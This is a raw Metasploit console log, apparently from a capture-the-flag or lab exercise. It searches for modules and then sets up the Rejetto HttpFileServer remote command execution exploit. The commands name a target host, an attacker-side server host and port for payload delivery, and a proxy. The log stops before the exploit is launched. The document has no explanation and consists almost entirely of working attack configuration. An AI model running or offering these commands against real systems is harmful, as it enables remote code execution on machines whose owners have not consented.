 folders tools Free.desktop
=[ metasploit v5.0.8-dev ]
+ -- --=[ 1859 exploits - 1057 auxiliary - 327 post ]
+ -- --=[ 546 payloads - 44 encoders - 10 nops ]
+ -- --=[ 2 evasion ]
msf5 > search suggest
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
auxiliary/server/icmp_exfil normal No ICMP Exfiltration Service
exploit/windows/browser/ms10_018_ie_behaviors 2010-03-09 good No MS10-018 Microsoft Internet Explorer DHTML Behaviors Use After Free
exploit/windows/smb/timbuktu_plughntcommand_bof 2009-06-25 great No Timbuktu PlughNTCommand Named Pipe Buffer Overflow
post/multi/recon/local_exploit_suggester normal No Multi Recon Local Exploit Suggester
post/osx/gather/enum_colloquy normal No OS X Gather Colloquy Enumeration
msf5 > search rejetto
Matching Modules
================
Name Disclosure Date Rank Check Description
---- --------------- ---- ----- -----------
exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
msf5 > use exploit/windows/http/rejetto_hfs_exec
msf5 exploit(windows/http/rejetto_hfs_exec) > set proxies http://127.0.0.1:8080
proxies => http://127.0.0.1:8080
msf5 exploit(windows/http/rejetto_hfs_exec) > set rhost 10.10.14.49
rhost => 10.10.14.49
msf5 exploit(windows/http/rejetto_hfs_exec) > set srvhost 10.10.14.49
srvhost => 10.10.14.49
msf5 exploit(windows/http/rejetto_hfs_exec) > set srvport 8080
srvport => 8080
msf5 exploit(windows/http/rejetto_hfs_exec) > set rhost 10.10.10.8
rhost => 10.10.10.8
msf5 exploit(windows/http/rejetto_hfs_exec) >